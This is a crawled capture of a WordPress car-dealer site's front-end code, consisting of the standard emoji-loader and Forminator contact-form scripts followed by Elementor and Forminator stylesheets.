WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://indoreautocorp.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://indoreautocorp.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "412",},success: function (response) {jQuery('#forminator-module-412 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[412] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-412[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"phone-1\": {\"required\": true,\"trim\": true,},","messages":"\"name-1\": \"Name is required !\",\n\"phone-1\": {\n\"required\": \"Number is required !\",\n\"trim\": \"Number is required !\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n","conditions":{"fields":[],"relations":{"name-1":[],"phone-1":[],"text-1":[],"text-2":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/indoreautocorp.com\/zetia-brand-online-zetia-generic-order","form_id":412},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
			});
		</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 02:38:55 -->

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/elementor/css/post-57.css?ver=1768641390
body_size: 671
content:
.elementor-57 .elementor-element.elementor-element-b4d1643 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-b4d1643{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-0559848 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-ab1f8c3 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-6b2c358.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-6b2c358.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-57 .elementor-element.elementor-element-e079ee4 > .elementor-widget-container{margin:0px 25px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-e079ee4{text-align:start;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-ba4d75d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item{padding-left:19px;padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-sub-menu-item{padding-left:calc( 19px + 20px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 40px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 60px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 19px + 80px );padding-right:19px;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-57 .elementor-element.elementor-element-931f580 ul.sub-menu{width:220px;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-57 .elementor-element.elementor-element-931f580 > .elementor-widget-container{padding:0px 0px 0px 118px;}.elementor-57 .elementor-element.elementor-element-931f580 .hfe-nav-menu__toggle{margin-left:auto;}.elementor-57 .elementor-element.elementor-element-931f580 a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item, .elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item:hover,
								.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item.highlighted,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item a.hfe-menu-item:focus{color:#ECA001;}.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;background-color:#DAA50000;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-57 .elementor-element.elementor-element-931f580 .sub-menu li.menu-item:not(:last-child),
						.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-57 .elementor-element.elementor-element-931f580 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-0a77ca2 .elementor-button{background-color:#00C61B;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-57 .elementor-element.elementor-element-6b2c358{width:12.165%;}.elementor-57 .elementor-element.elementor-element-ba4d75d{width:75%;}.elementor-57 .elementor-element.elementor-element-26c8e4b{width:12.499%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57 .elementor-element.elementor-element-ba4d75d{width:75%;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-6b2c358{width:40%;}.elementor-57 .elementor-element.elementor-element-e079ee4{text-align:center;}.elementor-57 .elementor-element.elementor-element-ba4d75d{width:20%;}.elementor-57 .elementor-element.elementor-element-931f580 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-26c8e4b{width:40%;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-26c8e4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://indoreautocorp.com/wp-content/uploads/forminator/412_7e60e03a94498460c2fe3df3b015d7c1/css/style-412.css?ver=1667029643
body_size: 2395
content:
#forminator-module-412:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-412 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-412 {
		border-color: rgba(0,0,0,0);
		background-color: rgba(0,0,0,0);
	}

#forminator-module-412 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-412 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error {
		background-color: #F9E4E8;
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error:active {
		box-shadow: inset 2px 0 0 0 #E04562;
		-moz-box-shadow: inset 2px 0 0 0 #E04562;
		-webkit-box-shadow: inset 2px 0 0 0 #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-error p {
		color: #333333;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success {
		background-color: #BCEEE6;
		box-shadow: inset 2px 0 0 0 #1ABCA1;
		-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
		-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success:active {
		box-shadow: inset 2px 0 0 0 #1ABCA1;
		-moz-box-shadow: inset 2px 0 0 0 #1ABCA1;
		-webkit-box-shadow: inset 2px 0 0 0 #1ABCA1;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-success p {
		color: #333333;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-loading {
		background-color: #F8F8F8;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-response-message.forminator-loading p {
		color: #666666;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-title {
		color: #333333;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-subtitle {
		color: #333333;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-label .forminator-required {
		color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description p {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-error-message {
		background-color: #F9E4E8;
		color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:active {
		border-color: #777771;
		background-color: #EDEDED;
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input.forminator-calculation:disabled {
		-webkit-text-fill-color: #000000;
		opacity: 1;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input input:active {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input::placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input::-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input:-ms-input-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input::-webkit-input-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_hover .forminator-input {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_active .forminator-input {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-input {
		border-color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
		color: #17A8E3;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-suffix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-suffix {
		color: #000000;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-prefix {
		font-size: 16px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-prefix {
		color: #000000;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:hover,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:focus,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:active {
		border-color: #777771;
		background-color: #EDEDED;
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_hover .forminator-textarea {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-is_active .forminator-textarea {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-textarea {
		border-color: #E04562;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea::placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea::-moz-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea:-ms-input-placeholder {
		color: #888888;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-textarea::-webkit-input-placeholder {
		color: #888888;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio .forminator-radio-bullet,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio .forminator-radio-image {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio .forminator-radio-bullet:before {
		background-color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio input:checked + .forminator-radio-bullet {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-radio input:checked ~ .forminator-radio-image {
		border-color: #17A8E3;
		background-color: #E1F6FF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label p {
		font-size: 14px;
		font-family: inherit;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox__label p {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox .forminator-checkbox-box {
		border-color: #777771;
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox .forminator-checkbox-image {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox input:checked + .forminator-checkbox-box {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox input:checked ~ .forminator-checkbox-image {
		border-color: #17A8E3;
		background-color: #E1F6FF;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box {
		border-color: #E04562;
	}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-412.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image {
			border-color: #777771;
			background-color: #EDEDED;
		}
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent__label,
	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent__label p {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent .forminator-checkbox-box {
		border-color: #777771;
		background-color: #EDEDED;
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-consent input:checked + .forminator-checkbox-box {
		border-color: #17A8E3;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-has_error .forminator-consent .forminator-checkbox-box {
		border-color: #E04562;
	}


	.forminator-ui#forminator-module-412.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		font-size: 16px;
		line-height: 22px;
		font-weight: 400;
	}


	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		border-color: #777771;
		background-color: #EDEDED;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #777771;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
		color: #000000;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-412.forminator-design--default .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
		border-color: #E04562;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input {
		font-size: 16px;
		font-weight: 400;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
		font-size: 16px;
		font-weight: 400;
	}


	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default {
		border-color: #17A8E3;
		background-color: #E6E6E6;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option {
		color: #777771;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted {
		background-color: #DDDDDD;
		color: #000000;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected {
		background-color: #17A8E3;
		color: #FFFFFF;
	}

	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-412.forminator-dropdown--default .select2-search input:focus,
